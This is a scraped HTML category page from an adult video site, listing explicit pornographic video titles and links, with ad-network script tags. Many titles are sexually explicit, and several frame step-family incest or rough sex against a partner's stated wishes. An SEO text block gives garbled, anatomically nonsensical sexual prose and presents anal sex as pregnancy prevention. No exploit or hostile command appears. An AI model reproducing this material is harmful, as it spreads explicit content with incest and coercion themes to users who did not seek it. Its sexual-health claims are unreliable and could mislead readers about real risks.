

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grannymommy.com/categories/cum%20in%20ass/
body_size: 19133
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Cum In Ass Porn Videos: Free XXX Movies - Grannymommy.com</title>
<meta name="DESCRIPTION" CONTENT="Find free sex videos. Cum In Ass - 28 videos.Ass Mouth, Granny Watching Cum, Cum Cum Cum, Cum Mouth and much more porn.">
<meta name="Keywords" content="big ass, ASS LICKING, glasses milf blowjob, ass mouth, granny watching cum" />
<link rel="search" type="application/opensearchdescription+xml" title="GrannyMommy" href="/opensearch.xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="index, follow">
<meta name="verify-v1" content="tF9JX5sCb2w8CPaYEDhkage8KO6n1jbbW64yZU3PvxE=" />
<meta name="Voluntary Content Rating" content="adult">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/vnd.microsoft.icon"/>
<link rel="apple-touch-icon" href="/apple-touch-icon.png" />
<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png" />
<link rel="manifest" href="/manifest.json">
<meta name="apple-mobile-web-app-title" content="GrannyMommy">
<meta name="application-name" content="GrannyMommy">
<meta name="theme-color" content="#ffffff">

<!-- Google Fonts - Poppins -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700;800&display=swap" rel="stylesheet">

<!-- Modern Style CSS -->
<link href="/css/style_v2.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">

<!-- Autocomplete CSS -->
<link href="/css/search-autocomplete.css" rel="stylesheet" type="text/css" />

<link rel="canonical" href="https://www.grannymommy.com/categories/cum in ass/"/>
<link rel="next" href="https://www.grannymommy.com/categories/cum in ass/" />
<meta name="referrer" content="unsafe-url">
<link rel="preload" as="style" href="https://www.grannymommy.com/css/style_v2.css">
<link rel="dns-prefetch" href="//redshieldcar.com" />
<link rel="dns-prefetch" href="//cdn.tsyndicate.com" />
<link rel="dns-prefetch" href="//a.magsrv.com" />
<link rel="dns-prefetch" href="//ajax.googleapis.com" />
<meta name="revisit-after" content="1 days">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="sitemap" type="application/xml" title="sitemap" href="https://www.grannymommy.com/sitemap-index.xml" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Granny Porn, Older Tube, Mature Sex @ Granny Mommy",
    "url": "https://www.grannymommy.com/",
    "logo": "https://www.grannymommy.com/images/logo.png",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.grannymommy.com/search/{search_term_string}/",
        "query-input": "required name=search_term_string"
    }
}
</script>

</head>
<body>

<!-- TOP SLOGAN BAR -->
<div class="top-slogan-bar">
    <p><strong>100% FREE</strong> Cum In Ass Porn Videos - Watch Now!</p>
</div>

<!-- HEADER -->
<header class="site-header">
    <div class="container">
        <!-- Hamburger Menu Button (mobil - a header-ben) -->
        <button class="hamburger" id="hamburger-btn" aria-label="Toggle Menu">
            <span></span>
            <span></span>
            <span></span>
        </button>

        <a href="/" class="site-logo" target="_self">
            <span class="logo-text">GrannyMommy</span>
        </a>
        <div class="header-seo-text">
            <p>Find free sex videos. <strong>Cum In Ass</strong> - 28 videos. Ass Mouth, Granny Watching Cum, Cum Cum Cum, Cum Mouth, Cumshot Compilation, Cum Mouth Compilation, Wife Cumpilation, Ass Worship, Big Assed Girl, Bea Cummins And Levi and much more porn.</p>
          </div>
    </div>
</header>

<!-- NAVIGATION - KOMPAKT VERZIÓ -->
<nav class="main-nav">
    <div class="container">
        <!-- Navigation Menu - BAL OLDAL -->
        <ul class="nav-menu" id="nav-menu">
            <li><a href="/" target="_self"><i class="fas fa-home"></i> Home</a></li>
            <li><a href="/popular/videos.html" target="_self"><i class="fas fa-fire"></i> Top Rated</a></li>
            <li><a href="/latest/videos.html" target="_self"><i class="fas fa-clock"></i> New Videos</a></li>
            <li class="has-dropdown">
                <a href="/categories/" target="_self"><i class="fas fa-th"></i> Categories</a>
                <div class="dropdown-menu">
                    <a href="/categories/milf/" target="_self"><i class="fas fa-venus"></i> MILF</a>
                    <a href="/categories/granny xxx/" target="_self"><i class="fas fa-female"></i> Granny</a>
                    <a href="/categories/mature/" target="_self"><i class="fas fa-user"></i> Mature</a>
                    <a href="/categories/bbw/" target="_self"><i class="fas fa-heart"></i> BBW</a>
                    <a href="/categories/big tits/" target="_self"><i class="fas fa-star"></i> Big Tits</a>
                    <a href="/categories/amateur/" target="_self"><i class="fas fa-camera"></i> Amateur</a>
                    <a href="/categories/anal/" target="_self"><i class="fas fa-circle"></i> Anal</a>
                    <a href="/categories/blowjob/" target="_self"><i class="fas fa-lips"></i> Blowjob</a>
                    <a href="/categories/lesbian/" target="_self"><i class="fas fa-users"></i> Lesbian</a>
                    <a href="/categories/hardcore/" target="_self"><i class="fas fa-fire"></i> Hardcore</a>
                </div>
            </li>

            <!-- Dark Mode Toggle - Csak mobilon (hamburger menüben) -->
            <li class="mobile-dark-toggle">
                <button class="theme-toggle-btn" id="theme-toggle-mobile" aria-label="Toggle Dark Mode">
                    <i class="fas fa-sun"></i>
                    <i class="fas fa-moon" style="display: none;"></i>
                    <span class="theme-text">Dark Mode</span>
                </button>
            </li>
        </ul>

        <!-- Search Form - KÖZÉPEN/JOBB OLDALON -->
        <form class="search-form" action="/search.php" method="get" target="_self">
            <input type="text" id="search-input" name="search" placeholder="Search granny videos..." maxlength="40" autocomplete="off">
            <button type="submit"><i class="fas fa-search"></i></button>
        </form>

        <!-- CSAK EGY Dark Mode Toggle - Desktop (jobb szélen) -->
        <div class="theme-toggle-wrapper">
            <button class="theme-toggle-btn" id="theme-toggle" aria-label="Toggle Dark Mode">
                <i class="fas fa-sun"></i>
                <i class="fas fa-moon" style="display: none;"></i>
                <span class="theme-text">Dark</span>
            </button>
        </div>
    </div>
</nav>


<!-- MAIN CONTENT -->
<main class="site-content">
    <div class="container">

        <!-- MOBILE BANNER TOP -->
        <section class="mobile-banner-top">
            <div class="mobile-banner-container">
                <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
                <ins class="eas6a97888e10" data-zoneid="5496774"></ins>
            </div>
        </section>


        <!-- PAGE TITLE -->
        <div class="page-title">
            <h1>Cum In Ass Porn Videos</h1>
        </div>

        <!-- VIDEO GRID -->
        <section class="video-grid">
<div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/anal-made-my-russian-husband-cum-too-fast-3985084.html?porn=151094973567305786192270693214421" title="Anal made my Russian husband cum too fast" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/ezb/7804168.jpg" alt="Anal made my Russian husband cum too fast" class="lazy" srcset="/images/p.gif"> <span class="duration">3:36</span> </a> <div class="video-title"> <span>Anal made my Russian husband cum too fast</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/naughty-stepson-couldn-t-resist-and-fucked-his-seductive-stepmom-in-her-tight-asshole-4346854.html?porn=100341303976638740233390693214421" title="Naughty stepson couldn&#039;t resist and fucked his seductive stepmom in her tight asshole" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/GFb/8144735.jpg" alt="Naughty stepson couldn&#039;t resist and fucked his seductive stepmom in her tight asshole" class="lazy" srcset="/images/p.gif"> <span class="duration">10:10</span> </a> <div class="video-title"> <span>Naughty stepson couldn&#039;t resist and fucked his seductive stepmom in her tight asshole</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-anal-sex-and-cum-in-ass-with-mature-lady-3628596.html?porn=136172903161026935192590693214421" title="&#039;Anal sex and cum in ass with mature lady&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/ejb/6972377.jpg" alt="&#039;Anal sex and cum in ass with mature lady&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">11:58</span> </a> <div class="video-title"> <span>&#039;Anal sex and cum in ass with mature lady&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-ass-banging-during-period-she-wish-to-cum-inside-ass-step-sis-best-friend-dirty-anal-4133918.html?porn=73264583573042050233710693214421" title="&#039;ASS Banging during period. She Wish to Cum inside ass. Step sis best friend dirty anal&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/QBb/7946583.jpg" alt="&#039;ASS Banging during period. She Wish to Cum inside ass. Step sis best friend dirty anal&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">3:34</span> </a> <div class="video-title"> <span>&#039;ASS Banging during period. She Wish to Cum inside ass. Step sis best friend dirty anal&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/hot-ebony-tessa-thomas-gets-her-big-ass-filled-up-4398417.html?porn=36375383981022948233870693214421" title="Hot ebony Tessa Thomas gets her big ass filled up" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/BGb/8191831.jpg" alt="Hot ebony Tessa Thomas gets her big ass filled up" class="lazy" srcset="/images/p.gif"> <span class="duration">12:23</span> </a> <div class="video-title"> <span>Hot ebony Tessa Thomas gets her big ass filled up</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/masked-milf-enjoys-anal-fuck-with-her-bf-s-big-cock-while-toying-herself-4378354.html?porn=26257303976618820234030693214421" title="Masked milf enjoys anal fuck with her BF&#039;s big cock while toying herself" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/jGb/8173590.jpg" alt="Masked milf enjoys anal fuck with her BF&#039;s big cock while toying herself" class="lazy" srcset="/images/p.gif"> <span class="duration">20:10</span> </a> <div class="video-title"> <span>Masked milf enjoys anal fuck with her BF&#039;s big cock while toying herself</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/anal-fuck-surprise-for-step-mom-cum-in-ass-stepson-and-stepmother-fucked-her-in-the-ass-4492992.html?porn=60311339393973841893234190693214421" title="Anal Fuck Surprise For  Step Mom  Cum in Ass - - Stepson and Stepmother fucked her in the ass" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/pIb/8283768.jpg" alt="Anal Fuck Surprise For  Step Mom  Cum in Ass - - Stepson and Stepmother fucked her in the ass" class="lazy" srcset="/images/p.gif"> <span class="duration">6:48</span> </a> <div class="video-title"> <span>Anal Fuck Surprise For  Step Mom  Cum in Ass - - Stepson and Stepmother fucked her in the ass</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/gorgeous-emma-jade-fucked-in-public-by-her-muscled-father-in-law-4349256.html?porn=116346423979814932234350693214421" title="Gorgeous Emma Jade fucked in public by her muscled father-in-law" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/IFb/8146736.jpg" alt="Gorgeous Emma Jade fucked in public by her muscled father-in-law" class="lazy" srcset="/images/p.gif"> <span class="duration">13:13</span> </a> <div class="video-title"> <span>Gorgeous Emma Jade fucked in public by her muscled father-in-law</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-threesome-anal-cum-in-ass-3848899.html?porn=26055113575439257193550693214421" title="&#039;THREESOME ANAL(CUM IN ASS)&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Ewb/7674090.jpg" alt="&#039;THREESOME ANAL(CUM IN ASS)&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">3:58</span> </a> <div class="video-title"> <span>&#039;THREESOME ANAL(CUM IN ASS)&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/hardcore-compilation-destroyed-asshole-cum-in-ass-gaping-rough-anal-4421016.html?porn=81335713979404661234670693214421" title="Hardcore Compilation - Destroyed Asshole / Cum In Ass / Gaping / Rough Anal" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/WGb/8212704.jpg" alt="Hardcore Compilation - Destroyed Asshole / Cum In Ass / Gaping / Rough Anal" class="lazy" srcset="/images/p.gif"> <span class="duration">31:29</span> </a> <div class="video-title"> <span>Hardcore Compilation - Destroyed Asshole / Cum In Ass / Gaping / Rough Anal</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/busty-milf-is-getting-her-tight-butthole-fucked-and-creampied-in-pov-4370123.html?porn=1096264094613006213453550693214421" title="Busty MILF is getting her tight butthole fucked and creampied in POV" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/bGb/8165733.jpg" alt="Busty MILF is getting her tight butthole fucked and creampied in POV" class="lazy" srcset="/images/p.gif"> <span class="duration">13:51</span> </a> <div class="video-title"> <span>Busty MILF is getting her tight butthole fucked and creampied in POV</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/saudi-hot-maid-sweeping-house-when-owner-saw-her-big-tits-huge-ass-gets-seduced-hot-cum-in-ass-borka-hijab-aunty-4430995.html?porn=1447688213054676205205456110693214421" title="Saudi Hot Maid Sweeping House When Owner Saw Her Big Tits &amp; Huge Ass Gets Seduced &amp; Hot Cum In Ass- Borka &amp; Hijab Aunty" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/iHb/8224739.jpg" alt="Saudi Hot Maid Sweeping House When Owner Saw Her Big Tits &amp; Huge Ass Gets Seduced &amp; Hot Cum In Ass- Borka &amp; Hijab Aunty" class="lazy" srcset="/images/p.gif"> <span class="duration">3:26</span> </a> <div class="video-title"> <span>Saudi Hot Maid Sweeping House When Owner Saw Her Big Tits &amp; Huge Ass Gets Seduced &amp; Hot Cum In Ass- Borka &amp; Hijab Aunty</span> </div></div>
        </section>

<!-- Ad Banner -->
<div class="native-ad-slot">
    <ins class="eas6a97888e20" data-zoneid="3916818" data-keywords="japanese, big tits, granny, mature, mom, mother, gilf, mylf, milf, stepmom, amateurs, amateur porn, amateur sex"></ins>
</div>

        <!-- SEO Content -->
        <section class="seo-info-section">
            <article>
Almost every man wants to be able to give his woman everything he has. Her face is bright red as she thinks about what happened before she got covered in your sticky man juice. The sight of your sperm oozing all over her body. Interestingly, she wants the same thing you do: she wants your seeds of life to cover every part of her body. But when you think about it, shooting your jizz into one of her holes is just as fulfilling, if not more so for both of you. It can be dangerous if you or your partner don't know what you're doing, even though cream pies are fun. You could hit her by chance because you want to see your poop come out of her pussy. Don't put yourself and your partner at risk of getting pregnant when you don't want to. Instead, go through her other hole and blow it all out there. It might be messy, but surely it's better than having an accident?            </article>
        </section>


        <!-- VIDEO GRID 2 -->
        <section class="video-grid">
<div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/chubby-doctor-gets-anal-sex-and-cum-in-ass-2543413.html?porn=1450374444611717763458670693214421" title="Chubby doctor gets anal sex and cum in ass" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Qaa/3318994.jpg" alt="Chubby doctor gets anal sex and cum in ass" class="lazy" srcset="/images/p.gif"> <span class="duration">6:15</span> </a> <div class="video-title"> <span>Chubby doctor gets anal sex and cum in ass</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/jessijek-she-wanted-sensual-sex-but-get-rough-hardcore-anal-and-cum-in-ass-jessijek-4155149.html?porn=881186004769826149461230693214421" title="Jessijek - She Wanted Sensual Sex But Get Rough Hardcore Anal And Cum In Ass Jessijek" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/rCb/7973062.jpg" alt="Jessijek - She Wanted Sensual Sex But Get Rough Hardcore Anal And Cum In Ass Jessijek" class="lazy" srcset="/images/p.gif"> <span class="duration">8:00</span> </a> <div class="video-title"> <span>Jessijek - She Wanted Sensual Sex But Get Rough Hardcore Anal And Cum In Ass Jessijek</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/analized-big-fake-tits-milf-lisa-ann-takes-it-up-the-ass-4267525.html?porn=2369266494664634613463790693214421" title="Analized - Big fake tits MILF Lisa Ann takes it up the ass" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/pEb/8075038.jpg" alt="Analized - Big fake tits MILF Lisa Ann takes it up the ass" class="lazy" srcset="/images/p.gif"> <span class="duration">15:15</span> </a> <div class="video-title"> <span>Analized - Big fake tits MILF Lisa Ann takes it up the ass</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/stepmom-s-wild-ride-latin-milf-takes-it-all-in-rough-amateur-action-4474455.html?porn=1882264254669322613466350693214421" title="Stepmom&#039;s Wild Ride: Latin MILF Takes It All in Rough Amateur Action" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/XHb/8265946.jpg" alt="Stepmom&#039;s Wild Ride: Latin MILF Takes It All in Rough Amateur Action" class="lazy" srcset="/images/p.gif"> <span class="duration">18:34</span> </a> <div class="video-title"> <span>Stepmom&#039;s Wild Ride: Latin MILF Takes It All in Rough Amateur Action</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/sexy-busty-plump-assed-milf-got-a-hot-anal-surprise-with-a-creampie-from-her-horny-stepson-4414822.html?porn=1447761371774588121077468910693214421" title="Sexy Busty Plump-assed MILF Got a Hot Anal Surprise With a Creampie From Her Horny Stepson" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/SGb/8208089.jpg" alt="Sexy Busty Plump-assed MILF Got a Hot Anal Surprise With a Creampie From Her Horny Stepson" class="lazy" srcset="/images/p.gif"> <span class="duration">12:10</span> </a> <div class="video-title"> <span>Sexy Busty Plump-assed MILF Got a Hot Anal Surprise With a Creampie From Her Horny Stepson</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/behind-the-scenes-dirty-whore-monika-fox-is-fucked-deep-in-all-holes-with-4-black-cocks-with-double-anal-piss-amp-cum-in-ass-amp-mouth-20-4189375.html?porn=2217434324672443301471470693214421" title="Behind The Scenes Dirty Whore Monika Fox Is Fucked Deep In All Holes With 4 Black Cocks With Double Anal, Piss &amp;amp; Cum In Ass &amp;amp; Mouth 20" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/HCb/7989897.jpg" alt="Behind The Scenes Dirty Whore Monika Fox Is Fucked Deep In All Holes With 4 Black Cocks With Double Anal, Piss &amp;amp; Cum In Ass &amp;amp; Mouth 20" class="lazy" srcset="/images/p.gif"> <span class="duration">6:29</span> </a> <div class="video-title"> <span>Behind The Scenes Dirty Whore Monika Fox Is Fucked Deep In All Holes With 4 Black Cocks With Double Anal, Piss &amp;amp; Cum In Ass &amp;amp; Mouth 20</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/tanned-bombshell-mona-azar-eats-my-juicy-dick-before-i-rail-her-tight-cunt-4400307.html?porn=2711189854712404437474030693214421" title="Tanned bombshell Mona Azar eats my juicy dick before I rail her tight cunt" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/DGb/8193689.jpg" alt="Tanned bombshell Mona Azar eats my juicy dick before I rail her tight cunt" class="lazy" srcset="/images/p.gif"> <span class="duration">8:01</span> </a> <div class="video-title"> <span>Tanned bombshell Mona Azar eats my juicy dick before I rail her tight cunt</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/behind-the-scenes-dirty-whore-monika-fox-is-fucked-deep-in-all-holes-with-4-black-cocks-with-double-anal-piss-amp-cum-in-ass-amp-mouth-20-4156001.html?porn=792145044558530245476590693214421" title="Behind The Scenes Dirty Whore Monika Fox Is Fucked Deep In All Holes With 4 Black Cocks With Double Anal, Piss &amp;amp; Cum In Ass &amp;amp; Mouth 20" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/qCb/7972702.jpg" alt="Behind The Scenes Dirty Whore Monika Fox Is Fucked Deep In All Holes With 4 Black Cocks With Double Anal, Piss &amp;amp; Cum In Ass &amp;amp; Mouth 20" class="lazy" srcset="/images/p.gif"> <span class="duration">7:59</span> </a> <div class="video-title"> <span>Behind The Scenes Dirty Whore Monika Fox Is Fucked Deep In All Holes With 4 Black Cocks With Double Anal, Piss &amp;amp; Cum In Ass &amp;amp; Mouth 20</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/hot-slim-blonde-milf-in-glasses-gets-her-bubble-ass-fed-with-a-creampie-after-a-hot-anal-riding-3931683.html?porn=2612180564623109380453710693214421" title="Hot Slim Blonde MILF In Glasses Gets Her Bubble Ass Fed With a Creampie After a Hot Anal Riding" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/fyb/7753329.jpg" alt="Hot Slim Blonde MILF In Glasses Gets Her Bubble Ass Fed With a Creampie After a Hot Anal Riding" class="lazy" srcset="/images/p.gif"> <span class="duration">14:02</span> </a> <div class="video-title"> <span>Hot Slim Blonde MILF In Glasses Gets Her Bubble Ass Fed With a Creampie After a Hot Anal Riding</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/alena-croft-takes-cum-in-ass-in-a-funnel-4207178.html?porn=823374014749033077456270693214421" title="Alena Croft Takes Cum In Ass In A Funnel" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/kDb/8018622.jpg" alt="Alena Croft Takes Cum In Ass In A Funnel" class="lazy" srcset="/images/p.gif"> <span class="duration">6:15</span> </a> <div class="video-title"> <span>Alena Croft Takes Cum In Ass In A Funnel</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/creampied-my-skinny-blonde-step-mom-in-anal-on-a-treadmill-4414830.html?porn=1169371774538521077458830693214421" title="Creampied my Skinny Blonde step-mom in anal on a treadmill" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/SGb/8208083.jpg" alt="Creampied my Skinny Blonde step-mom in anal on a treadmill" class="lazy" srcset="/images/p.gif"> <span class="duration">10:51</span> </a> <div class="video-title"> <span>Creampied my Skinny Blonde step-mom in anal on a treadmill</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/curvy-busty-milf-gets-spit-roasted-and-dp-ed-by-2-guys-after-losing-a-poker-game-4228228.html?porn=312379134741137685461390693214421" title="Curvy Busty MILF Gets Spit-roasted And DP-ed By 2 Guys After Losing a Poker Game" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/EDb/8038720.jpg" alt="Curvy Busty MILF Gets Spit-roasted And DP-ed By 2 Guys After Losing a Poker Game" class="lazy" srcset="/images/p.gif"> <span class="duration">24:21</span> </a> <div class="video-title"> <span>Curvy Busty MILF Gets Spit-roasted And DP-ed By 2 Guys After Losing a Poker Game</span> </div></div>
        </section>

<div class="outstream-ad-slot">
        <script src="//wortige.xyz/80j9hVb.js" data-spots="379420" data-subid1="%subid1%" data-subid2="%subid2%"></script>
        </div>

        <!-- Popular Searches Section -->
        <section class="recent-searches">
            <h3>Related Searches</h3>
            <div class="search-tags">
<a href="/search/big+ass/" target="_self" title="Big Ass">big ass</a><a href="/search/ass+licking/" target="_self" title="Ass Licking">ASS LICKING</a><a href="/search/glasses+milf+blowjob/" target="_self" title="Glasses MILF Blowjob">glasses milf blowjob</a><a href="/search/ass+mouth/" target="_self" title="Ass Mouth">ass mouth</a><a href="/search/granny+watching+cum/" target="_self" title="Granny Watching Cum">granny watching cum</a><a href="/search/cum+cum+cum/" target="_self" title="Cum Cum Cum">cum cum cum</a><a href="/search/cum+mouth/" target="_self" title="Cum Mouth">cum mouth</a><a href="/search/cumshot+compilation/" target="_self" title="Cumshot Compilation">cumshot compilation</a>
            </div>
        </section>

        <!-- VIDEO GRID 3 -->
        <section class="video-grid">
<div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/uncesored-hentai-thicc-milfs-fucked-in-all-holes-by-huge-cocks-4107934.html?porn=1058132244641033061463950693214421" title="Uncesored Hentai - Thicc MILFs fucked in all holes by Huge Cocks" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/sBb/7922113.jpg" alt="Uncesored Hentai - Thicc MILFs fucked in all holes by Huge Cocks" class="lazy" srcset="/images/p.gif"> <span class="duration">6:34</span> </a> <div class="video-title"> <span>Uncesored Hentai - Thicc MILFs fucked in all holes by Huge Cocks</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/bold-pov-scene-with-risky-energy-and-intense-dynamic-4510450.html?porn=905044254541304709466510693214421" title="Bold POV Scene with Risky Energy and Intense Dynamic" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/GIb/8300872.jpg" alt="Bold POV Scene with Risky Energy and Intense Dynamic" class="lazy" srcset="/images/p.gif"> <span class="duration">11:34</span> </a> <div class="video-title"> <span>Bold POV Scene with Risky Energy and Intense Dynamic</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/chelsie-rae-is-having-some-delicious-cum-in-ass-4408258.html?porn=1447013085054745937205469070693214421" title="Chelsie Rae is having some delicious cum in ass" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/LGb/8201496.jpg" alt="Chelsie Rae is having some delicious cum in ass" class="lazy" srcset="/images/p.gif"> <span class="duration">29:29</span> </a> <div class="video-title"> <span>Chelsie Rae is having some delicious cum in ass</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/asian-slut-with-a-big-ass-wants-to-be-fucked-in-all-her-tight-holes-4455585.html?porn=1863341054674226197471630693214421" title="Asian slut with a big ass wants to be fucked in all her tight holes" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/FHb/8247636.jpg" alt="Asian slut with a big ass wants to be fucked in all her tight holes" class="lazy" srcset="/images/p.gif"> <span class="duration">12:02</span> </a> <div class="video-title"> <span>Asian slut with a big ass wants to be fucked in all her tight holes</span> </div></div>


        </section>

        <!-- PAGINATION -->
        <nav class="pagination" aria-label="Pagination">



<a href="/categories/cum in ass/" class="pagination-link active" target="_self" rel="nofollow">1</a>





        </nav>

        <!-- SEO Content 2 -->
        <section class="seo-info-section">
            <h2></h2>
            <article>
